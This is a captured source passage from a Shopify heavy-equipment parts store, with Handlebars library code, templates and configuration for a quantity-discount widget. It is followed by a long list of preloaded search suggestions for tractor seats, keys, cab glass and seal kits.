d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

Handlebars.registerHelper('ifSingle', function(variants, options) {
  if(variants.length === 1) {
    return options.fn(this);
  }
  return options.inverse(this);
});

</script>


<script id="quantity-breaks-now-discount-tiers-table" type="text/x-handlebars-template">
  <div class="quantity-breaks-now-discount-tiers" id="discount-group-{{{discount_group_id}}}">
    <h4 class="quantity-breaks-now-discount-title">{{{table_header}}}</h4>
  {{#if description}}
  <div class="quantity-breaks-now-discount-description">{{{description}}}</div>
  {{/if}}
    <table class="quantity-breaks-now-discount-table">
      <tbody>
		    <tr>
        	<th>{{{requirement_label}}}</th>
          {{#if show_maximum_qty}}
        	<th>{{{maximum_requirement_label}}}</th>
        	{{/if}}
        	{{#if show_discount_value}}
        	<th>{{{discount_label}}}</th>
        	{{/if}}
        	{{#if show_discounted_price}}
        	<th>{{{discounted_price_label}}}</th>
        	{{/if}}
        </tr>
      </tbody>
    </table>
  </div>
</script>

<script id="quantity-breaks-now-discount-tiers-table-row" type="text/x-handlebars-template">
  <tr class="qb-discount-table-row">
    <td>{{{requirement_amount}}}</td>
    {{#if show_maximum_qty}}
    <td>{{{maximum_requirement_amount}}}</td>
    {{/if}}
  	{{#if show_discount_value}}
  	<td>{{{discount_value}}}</td>
  	{{/if}}
  	{{#if show_discounted_price}}
  	<td>{{{discounted_price}}}</td>
  	{{/if}}
  </tr>
</script>

<script id="quantity-breaks-now-discount-single-sp-tiers" type="text/x-handlebars-template">
<div class="quantity-breaks-now-discount-tiers">
  <h4>{{{table_header}}}</h4>
	<table class="quantity-breaks-now-discount-table">
    <tbody>

      {{#if set_prices}}
        {{#each set_prices}}
          <tr>
              <td>{{{../row_set_price_title}}}</td>
              <td>{{{price}}}</td>
          </tr>
        {{/each}}
      {{/if}}

    </tbody>
  </table>
</div>

</script>




<script type="text/javascript">
  if(typeof qb === "undefined") {
    qb = {};
  }

  if(typeof qb.datastore === "undefined") {
    qb.datastore = {};
  }

  if(typeof qb.datastore.discount_groups === "undefined"){
    qb.datastore.discount_groups = [];
  }

  qb.datastore.shop = {"price_rules":[],"id":null,"shopify_domain":"tornadoparts.myshopify.com","app_enabled":true,"primary_domain":"tornadoparts.com","timezone":"America/Los_Angeles","cart_subtotal_selector":".cart__subtotal, h2.subtotal, p.subtotal_amount, span.total, .mini-cart__total-price, .cart__total, #cartform div.align-right h2, .ajaxcart__subtotal, .cart-total, #basket-right h4, .subtotal .price, .cart-footer__subtotal, .cart-subtotal--price, .cart-drawer__subtotal-price","checkout_button_selector":"input[type='submit'].action_button.right,input[name='checkout'],button[name='checkout'],[href$='checkout'],input[name='goto_pp'],button[name='goto_pp'],input[name='goto_gc'],button[name='goto_gc'],.additional-checkout-button,.google-wallet-button-holder,.amazon-payments-pay-button","currency":"USD","money_format":"${{amount}}","money_with_currency_format":"${{amount}} USD","form_selector":"form[action=\"/cart/add\"]","min_cart_value_warning":"You must have a cart subtotal greater than {{amount}} to qualify for discounts.","agree_to_terms_selector":"input[type='checkbox']#agree","custom_css":"","quantity_selector":"input.cart-item__qty-input, input.quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_'], input[name^='updates_'], input.cart__qty-input, input.count, input.js-qty__input, input.js-qty__num, input.quantity-selector, input.cart__quantity-selector, input.js--num, input.cart-drawer__item-quantity","cart_form_selector":"form[action$='cart']","minimum_cart_value_label":"Minimum Cart Value","discount_label":"You Get a % Discount","cart_warning_label":"You must have a cart subtotal greater than {{minimum_cart_value}} to qualify for discounts.","multiple_discount_group_behavior":"apply_greatest_discount","multiple_groups_notice":"Congrats! You qualify for discounts from multiple groups. At checkout, we'll automatically apply the group that gives you the greatest discount.","next_tier_offer":"Unlock even greater discounts when your cart subtotal reaches {{amount}}.","discount_log_text":"You saved {{total_discount_amount}} on {{product_title}} ({{discount_group_title}})","enable_discount_log":true,"minimum_cart_quantity_label":"Minimum Cart Quantity","minimum_line_item_value_label":"Minimum Line Item Value","minimum_line_item_quantity_label":"Minimum Line Item Quantity","min_cart_quantity_warning":"You must have at least {{amount}} items in your cart to qualify for discounts.","min_line_item_value_warning":"Add at least {{amount}} worth of {{product}} to cart to qualify for discounts.","min_line_item_quantity_warning":"Add at least {{amount}} {{product}} to cart to qualify for discounts.","next_tier_cart_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} items in your cart.","next_tier_line_item_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} {{product}} in your cart.","next_tier_line_item_value_offer":"Unlock even greater discounts when you have at least {{amount}} worth of {{product}} in your cart.","minimum_tier_warnings_enabled":true,"next_tier_offers_enabled":true,"show_discount_log_on_ajax_carts":false,"ajax_cart_integration_enabled":true,"quantity_button_selector":"form[action=\"/cart\"] .js--qty-adjuster, form[action=\"/cart\"] .js-qty__adjust","discounted_price_label":"Discounted Price (Shown at Checkout)","variant_selector":"form[action^='/cart/add']:first select:visible, .radio-wrapper fieldset, form[action^='/cart/add']:first input[type='radio']","swatch_selector":".swatchColor, .panda-swatch, button.swatch, div.swatch-element, div.swatch-item, .product-variant ul li, div.swatches-container ul.options li a, div.template--product-variants-container div.product-variant-group label","table_placement_selector":"","mutation_ids":"","mutation_classes":"","disable_for_logged_in_customers":false,"minimum_selected_products_quantity_label":"If You Purchase:","minimum_selected_products_value_label":"Minimum Selected Products Value","min_selected_products_value_warning":"Add at least {{amount}} worth of products from {{discount_group_title}} to cart to qualify for discounts.","next_tier_selected_products_value_offer":"Unlock even greater discounts when you have at least {{amount}} worth of products from {{discount_group_title}} in your cart.","min_selected_products_quantity_warning":"Add at least {{amount}} products from {{discount_group_title}} to cart to qualify for discounts.","next_tier_selected_products_quantity_offer":"Unlock even greater discounts when you have at least {{amount}} products from {{discount_group_title}} in your cart.","enabled_discount_codes":false,"line_item_original_price_selector":"","line_item_total_price_selector":"","show_line_item_discount":false,"discount_table_config":{"discount_table_type":"default-grid","discount_table_name":"Default Grid","show_inline_maximum_qty":false,"show_maximum_qty":false,"show_discount_value":true,"show_discounted_price":true,"required_amount_label":"{{min_requirement}}","discount_value_col_label":"{{discount_value}}","discounted_price_col_label":"{{discounted_price}}","bg_header_color":"","bg_table_row_color":"","border_color":"#ddd","text_th_color":"","text_td_color":"","border_type":"solid","table_font_size":"14","border_width":"1","border_radius":"1","table_title_color":"","table_description_color":"","table_title_font_size":"20","table_description_font_size":"14"},"reload_cart_page":false,"discount_code_input_placeholder":"Discount code","discount_code_button_text":"Apply","currency_option_selector":"","enabled_multi_currencies":false,"discount_code_log":"You saved {{discount_code_amount}} using discount code ( {{discount_code}} )","percentage_discount_title":"Percentage Discount","fixed_amount_discount_title":"Fixed Amount Discount","enabled_cart_js_update":false};
  qb.datastore.discount_groups = [];
  qb.datastore.theme_setting = {"id":12,"theme_name":"Default","cart_subtotal_selector":".cart__subtotal:visible, h2.subtotal:visible, p.subtotal_amount:visible, span.total:visible, .mini-cart__total-price:visible, .cart__total:visible, #cartform div.align-right h2:visible, .ajaxcart__subtotal:visible, .cart-total:visible, #basket-right h4:visible, .subtotal .price:visible, .cart-footer__subtotal:visible, .cart-subtotal--price:visible, .cart-drawer__subtotal-price:visible","checkout_button_selector":"input[type='submit'].action_button.right:visible,input[name='checkout']:visible,button[name='checkout']:visible,[href$='checkout']:visible,input[name='goto_pp']:visible,button[name='goto_pp']:visible,input[name='goto_gc']:visible,button[name='goto_gc']:visible,.additional-checkout-button:visible,.google-wallet-button-holder:visible,.amazon-payments-pay-button:visible","form_selector":"form[action=\"/cart/add\"]","quantity_selector":"input.cart-item__qty-input, input.quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_'], input[name^='updates_'], input.cart__qty-input, input.count, input.js-qty__input, input.js-qty__num, input.quantity-selector, input.cart__quantity-selector, input.js--num, input.cart-drawer__item-quantity","cart_form_selector":"form[action$='cart']","quantity_button_selector":"form[action=\"/cart\"] .js--qty-adjuster, form[action=\"/cart\"] .js-qty__adjust","variant_selector":"form[action^='/cart/add']:first select:visible, .radio-wrapper fieldset, form[action^='/cart/add']:first input[type='radio']","swatch_selector":".swatchColor, .panda-swatch, button.swatch, div.swatch-element, div.swatch-item, .product-variant ul li, div.swatches-container ul.options li a, div.template--product-variants-container div.product-variant-group label","mutation_ids":"","mutation_classes":"","table_placement_selector":null,"shipping_rates_form_position":null,"shipping_rates_form_placement_selector":null,"line_item_original_price_selector":"{{ item.price | money }},{{ item.original_price | money }}","line_item_total_price_selector":"{{ item.line_price | money }},{{ item.original_line_price | money }}","ajax_line_item_total_price_selector":"","ajax_line_item_original_price_selector":"","cart_item_key_var":"","custom_css":"","shop_id":null,"created_at":"2019-05-31T07:50:34.467Z","updated_at":"2019-05-31T07:50:34.467Z","currency_option_selector":null};

</script>
<script src="https://quantity-breaks-now.herokuapp.com/widget/javascript?shop=tornadoparts.myshopify.com"></script>
<style>
.multiple-groups-notice{margin-bottom:20px;}

</style>
<style>
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table {
    border-collapse: separate !important;
  }
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-description {
    margin-bottom: 10px;
  }

  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-color: #ddd; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-color: #ddd; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-style: solid; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-style: solid; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th { border-width: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td { border-width: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table { border-radius: 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:first-child th:first-child { border-radius: 1px 0 0 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:first-child th:last-child { border-radius: 0 1px 0 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:last-child td:first-child { border-radius: 0 0 0 1px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:last-child td:last-child { border-radius: 0 0 1px 0; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-title { font-size: 20px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-description { font-size: 14px; }
.quantity-breaks-now-wrapper .quantity-breaks-now-discount-table { font-size: 14px; }

  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr:not(:first-child) td {
    border-top: none;
  }
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr th:not(:first-child),
  .quantity-breaks-now-wrapper .quantity-breaks-now-discount-table tr td:not(:first-child) {
    border-left: none;
  }
</style>
    
  

        </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.8X0k0K5Q1c.js
body_size: 9673
content:
window.Searchanise.preloadedSuggestions=['hydraulic cylinder seal kit','john deere seat','john deere seats','cab glass','john deere key','kubota seat','tractor seats','john deere','heavy equipment keys','cat key','seal kit','kubota key','key set','suspension seats','caterpillar seat','caterpillar key','seat cushion','case seat','rubber tracks','caterpillar glass','air suspension seat','komatsu key','new holland','case key','grammer seat','key sets','kubota keys','bobcat key','volvo keys','door glass','cat keys','kubota tractor seat','equipment keys','suspension seat parts','komatsu glass','seat switch','komatsu seat','bobcat seat','hitachi cab glass','case glass','new holland seat','ditch witch','hydraulic cylinder','tractor seat','cat glass','volvo key','cat seat','forklift key','excavator seat','air ride seats','new holland tractor seat','seat covers','hydraulic cylinder seals','fuel cap','john deere tractor seats','air seat','grammer replacement cushions','jlg key','takeuchi key','lawn mower seats','massey ferguson','seat cover','seat cover for tractor seats','key ring','suspension seat','forklift seat','front windshield','ignition switch','john deere 35g mini excavator','doosan key','new holland key','case ih seat','hustler seat','jcb seat','skid steer','forklift keys','takeuchi parts','caterpillar keys','john deere glass','john deere 350','mechanical suspension','jcb key','arm rest','backhoe seat','cat door','lift cylinder','suspension pn 6111','master key set','front glass','john deere seal kit','hyundai front upper cab glass','case ih','kawasaki mule key','cub cadet','gravely seats','kobelco glass','volvo excavator','cub cadet seat','rubber track','forklift seats','hyundai key','john deere 50g','no back seat','seat suspension','hydraulic seal kit','international harvester','air suspension','simplicity lawn mower seat','bobcat keys','kobelco excavator glass','yanmar key','john deere 4430','ferris seat','seat belt','case seal kit','allis chalmers','ditch witch key','john deere 450','toyota forklift key','skytrak key','international harvester tractor seat','cab door','lawn mower suspension seats','bottom roller','komatsu pc200lc-6','hyundai excavator','cat front','ford new holland seat','hitachi key','john deere 450c','jcb telehandler seat','john deere keys','hustler seat parts','massey ferguson tractor seat','bomag key','john deere track','b window glass','massey ferguson tractor seat assembly','vermeer key','kobelco excavator','terex key','toro seats','ih seat','seat replacement','case 580 super m','jd seat','volvo seat','mitsubishi key','cat skid steer seat','window seals','john deere cylinder kit','hamm key','massey ferguson seat','8630 tractor seat','genie key','scag seat','side window','dixie chopper seat','lower front glass','jlg keys','sany key','john deere 310d backhoe','1/2 track bolt','hustler seats','john deere window','deere seat','steering wheel','komatsu parts','led lights','mechanical suspension seat','skid steer seat','john deere 35g','rear window','john deere excavator seat','grammer seat 741','vermeer keys','kobelco key','kawasaki key','air ride seat','tractor step','kubota excavator','skytrak seat','cat side','gravely seat','bucket teeth','john deere 650g','undercarriage parts','john deere armrests','bucket seat','case 580c','hitachi zaxis','international seat','excavator seats','mower seat','cat cab','cab foam kit','john deere skid steer','ls cab','equipment key sets','seat belt bracket kit','ingersoll rand','heavy equipment seats','john deere windshield','john deere 50d','cat seat cushion replacement','case skid steer seat','cat d 7 f seat','nissan forklift key','seat for','gehl seat','adapter plate','john deere 450g','case cylinder kit','bucket seat for','komatsu excavator seat','hamm roller','steering cylinder kit','jcb keys','link belt','kubota seats','doosan keys','mahindra seat','john deere 310','john deere 410 seat','pan seat','case tractor seat','toyota forklift seat','link belt excavator','front window','seat back cushion','cab glass john deere','case skid steer','replacement seat','case 580b','mitsubishi forklift key','416c glass','mini excavator','toro seat','headrest adjustment','genie telehandler','takeuchi keys','john deere backhoe','key kubota','grammer msg65','side glass','john deere 650h dozer','liebherr key','john deere 7810','case 580 super k','milsco v5300','seal kits','exmark seat','excavator key','john deere tractor seat','simplicity seat','door hardware','john deere seat cushion replacement','john deere 310d','ditch witch seats','case keys','john deere cab glass','deere key','seats parts','john deere 870 seat','h800 key','john deere mower seat','linkbelt key','case backhoe seat','john deere 530','upper window frame','john deere 35d','yanmar parts','case ih combine seat','teeth pin','gehl telehandler','ford key','terex keys','grammer 721 seat','john deere excavator glass','gehl key','water pump','bobcat toolcat seat','john deere 3040','seat for new holland','o ring kit','5p8500 caterpillar','doosan seat','ignition key switch','key switch','john deere 4230','yellow seats','excavator cab','wacker key','hydraulic seals','air suspension seat vinyl','top roller','rear glass','hitachi seat','jcb telehandler','case dozer seat','cat forklift seat','komatsu seats','370 cab glass','window seal','komatsu cab glass','john seat','excavator window','ferris suspension seat','sakai key','mccormick tractor seat','deere 50 zts','sears seat parts','air filter','john deere skid steer seat','case hydraulic cylinder seal kit','john deere 310sg glass','door seal','cub cadet seats','kubota skid steer key','210g lc','ignition keys','mini excavator seats','trencher seat','cylinder parts','floor mat','boom cylinder kit','kobelco seat','scraper seat','excavator glass','john deere backhoe 410b cylinder kit','club car','glass door','wiring harness','ferris is1500z','cat forklift key','cat 416 glass','split ring','jd key','sany keys','seat bracket','cloth seat','lift keys','swivel seat','o ring','tractor replacement seat mechanical suspension vinyl','caterpillar forklift seat','john deere 450b','seat cushion with operator','john deere suspension seat','cat 320 glass','1543265c1 seal kit','seat assembly','john deere excavator key','550 john deere','high back seat','mower seats','daewoo seat','bomag seat','john deere 310c','ditch witch seat','split key rings','case hydraulic seal kit','kab seat','telehandler key','slider glass','john deere 35d seat','hustler mower seat with armrest','operator’s seat','cat front cab','hydraulic pump','mahindra tractor key','bucket cylinder kit','lawn mower','john deer excavator glass','mahindra key','window glass','operator presence switch','replacement key','air bag','aftermarket equipment keys','e20 bobcat','bad boy seats','seat slide rails','kubota f series seat','track roller','john deere tractor key','polaris key','cat excavator','terex seat','cab door glass','sears seat','rh glass','seat cushions volvo','bobcat t650','original seat 8021','back glass','boom lift','heavy equipment keys keys','new holland seal kit','fuel tank','heli forklift key','for yanmar','used rubber track','scag seats','case 1845c','key rings','hitachi window','daewoo key','windshield for','john deere 75g excavator','john deere 550g','tractor key','pc bucket','komatsu pc arm','all seats','drive sprocket','cat 312 glass','case 580b seal kit','case 450 dozer','317 skid steer','new holland keys','mounting bracket','hyster key','fuel pump','john deere 200lc','100 key sets','john deere 350b','equipment key','dynapac key','420d cab glass','air ride','komatsu keys','cylinder seal kits','skyjack key','ford seal kit','boom side glass','caterpillar seat cushion replacement','john deere 120c','seat swivel','suspension seat for','taylor dunn','kubota bottom','cloth low profil seats','low profile seats','john deere bottom roller','yanmar keys','bomag keys','case dozer','caterpillar cab glass','john deere 650h','bucket ring seal','new holland glass','cat 236b','case door','tractor seat with arm rest replacement seat only','seat cushion set','ditch witch parts','450j dozer','cab glass for','ohn deere replacement seat cushion','skid steer key','bobcat tracks','kubota tractor key','kubota seats m series','john deere 60g cab glass','ferris 1500z seats','case 580k','case cab glass','seats with arm rest','cab window','dynapac roller seat','cylinder seal kit','cylinder kit','komatsu pc120-6','40 kubota excavator','multi set','grammer tall replacement seat backrest','vermeer seat','kubota seal kit','l bucket cylinder seal kit','volvo excavator key','caterpillar seats','john deere 240 dlc door glass','track adjuster','heavy equipment ignition keys','kawasaki mule','case 570 lxt','new holland seal','skytrak parts','grammer msg65/531 seat','caterpillar door','deere 310 sg','excavator cab glass','john deere door glass','komatsu pc 50','side mirror','seat replacement for','track bolt','wheel loader seat','komatsu pc40','hydraulic cylinder seal','bobcat glass','multi key set','new holland seats','komatsu seat cover','case 160 excavator','case 420ct','seat replacement cushions','hitachi zx','window frame for takeuchi tl10','caterpillar gauge','bomag key 14607','cab door for','case in','case 450c dozer seat rails','telehandler seat assembly','bobcat 331 seat','dixie chopper','john deere 70d','case 450 hydraulic cylinder seal kit','windshield loader','cat replacement seat','twist in mount operator presence switch toro sand pro 2020','toyota forklift','deere ah212096','hydraulic valve','bucket pin','armrest kit','tc 30 seat cover','white tractor seat assembly','kubota 459a','case ih 7120 tractor seat','4430 john deere','415 john deere','john deere tractors','grammer msg85','seat cushions','hydraulic cylinder kit','ford seats','seat for john deere','bottom seat cushion','350c track','buddy seat','ew180e volvo','john deere light','john deere 650j','john deere 310g','arm rest pad','john deer 60 g glass','heavy equipment multi set','john deere 60d','fork lift seat','bad boy','lawn mower suspension seat for mowers','cat ignition key','hitachi glass','terramite t5c','window john deere','dynapac seat','mccormick c70','tilt cylinder','massey ferguson key','seat shock absorber','forklift key set','case mower','x mechanical','ah210484 hydraulic','94 backhoe attachment','case 530ck','hyster forklift key','john deere hydraulic cylinder seal kit','tractor keys','genie lift key','kubota cab','keys sets','ford new holland','cat seats','cab parts','seat john deere','universal seat suspension','lull key','john deere 120 cab glass','john deere 350 track','volvo ec','mccormick seat','7000 allis chalmers','cub cadet key','jlg seat','multiple application seat','seat adapter','snorkel key','genie seat','420e glass','loader cylinder seal kit','swivel seat vinyl','excavator window replacement','john deer keys','new holland c332','hydraulic seal kits','mule key','john deere 450e','john deere seat cover','to fit 763 bobcat','john deere backhoe seat','master keys','john deere d excavator','cat loader seat','woods seat','komatsu window','caterpillar telehandler seat','ng100 equipment key','yale key','hyundai glass','kubota air seat','monitor bracket','kobelco sk','240d john deere','kubota hydraulic cylinder seal kit','seat base','case seat backhoe','seat cushion yellow','deck belt','case backhoe key','grammer 741 series','cat 420d','kubota skid steer','416c cab glass','dozer seat','312 cab glass','deere 200 d','water temperature gauge','volvo seat cushion','ignition key','lull seat','komatsu dozer','lay mor sweeper key','komatsu pc200lc-8','link belt key','hd62 hyundai key','john deere 270','case cab door','top carrier roller','cat switch','kubota tractor replacement seat','air ride suspension','truck seat','magnum seat','bad boy seat','cat cab door','shock absorber','crown keys','top carrier','ingersoll rand roller seat','seat back','john deere 6420','case skid steer seat cushion','seal kit for','john deere 27d','john deere 160c','case 9370 tractor seat','grammer replacement seat','kubota seat cushions','sakai roller','wheel for tornado','case excavator','genie keys','black vinyl seat','taylor dunn key','hydraulic cap','caterpillar cab','window latch','volvo glass','case tractor','case 75xt','engine fan','john deere door','low profile mechanical suspension seat','excavator bucket','bucket cylinder','for john 2004','slide mount kit','window frame','broderson keys','locking fuel cap','caterpillar excavator seat','john deere seat back cushion','toyota key','john deere 210 le seat','john deere 50g seat','john deere 280','crown forklift seat','air seats','john deere 50g window','daewoo parts','john deere 85 excavator','for rt 210','case excavator key','deere dozer','seal ft loader','nissan forklift seat','loader seats','case 580g','hydraulic cylinder kits','john deere excavator','cat backhoe','john deere dozer key','front lower glass','john deere 250','mahindra tractor seat','jcb seats','mower bucket seat','filters for','john deere 35g window','case 1845c skid steer','deutz-allis tractor','seat brackets','lift key','cab headliner','komatsu loader seat','john deere 4630','270d lc','cat cr front','ah212101 hydraulic','milsco seat','mustang skid steer seat','john deere 490e','john deere 350c','machine key','operator seats','john deere 160g','john deere 190e parts','boom cylinder','ariens seats','upper window','toyota keys','agco tractor seat','john deere 7210','massey ferguson seats','h side','cat backhoe seat','john deere 5 series seat','key stamped','seat air switch','john deere lower front glass','seat rails','case seats','air ride suspension for a seat','dd24 roller','john deere 80c excavator','seat spring','john deere 410c','john deere 7800','seat cushion caterpillar','key ring set','john deere 310sg','jlg telehandler seat assembly','case ih 7120','case 580c seals','cat excavator seats','led light','skid steer seats','john deere 2240','backrest pane','772d grader','cat master keys','john deere lights','510 backhoe loader','kubota mirror','cat key set','john deere 210le','oil pressure gauge','hydraulic hose','skytrak keys','john deere 50d excavator window','kab adapter plate','new holland door','john deere 955','hitachi door','volvo wheel loader','yale forklift seat','seal case 590','led spot light','seat telehandler','john deere 160 lc','part number','259b3 compact','case 580f hydraulic seal kit','max life','walker mower seat','head rests','kit seal','325 john deere','bomag roller seat','john deere 4020','hydraulic for','club car key','cab window glass','john deere 450h','key with','for skid steer','caterpillar excavator glass','cat excavator key','john deere mirror','front idler','john deere gator key','ford tractor','seat for deere tractor','grammer air msg75/531','original air seat','cat 308e2','grasshopper seat','daewoo skid steer','cat dozer seat','clark forklift keys','john deere gator','kubota lights','john deere 60 series','black replacement armrest kit pn 8025','cat skid steer','seat swivel kit','ariens seat','case backhoe','t344818 skid','john deere 110','john deere 70','case 580 k','instructional seat','fuel filter','325g glass','hitachi excavator','seat mounting plate','ezgo key','shipping cost','john deere 450c parts','undercarriage parts for','husqvarna seat','komatsu pc','holland seat','operator presence switches','wiper arm','deere 35g','case 580k backhoe seat','john deere 6400','john deere idler','f900 doosan key','kubota bx tractor seat','7810 john deere tractor seat','mustang skid steer','787 komatsu keys','seat for 4430','steering cylinder seal kit','suspension seats for mowers','hydraulic seal','komatsu seat cushions','kubota m series seat','grammer ds44','cat rear','battery disconnect','cat 420 glass','865 skid steer bucket seat','kobelco excavator glass seals','case key d250','steel tracks','cat 315 door glass','john deere armrest','seat for forklift','650g dozer','john deer','seat for a msg95 suspension','580d case seal','door latch','kubota replacement seat','h link','equipment seats','idler group','grammer arm rest','volvo excavator glass','john deere cylinder seal kit','case hydraulic cylinder','953c track loader glass','dozer seats','caterpillar front glass','cat d5c seat','ditch witch trencher','deutz d seat','cat 305e2','track chain','seat belts','heli key','ford tractor keys','air switch','right side window','seat excavator','john deere 85g','cylinder seal','window cab','john deere tractor','compact suspension seat','case 2290 seat','dixon lawn mower seat','excavator parts','hyster seat','john deere 60g','cyl seal','terex ignition switch','excavator for','oil filter','seat base assembly','seat bottom','kubota b series tractor 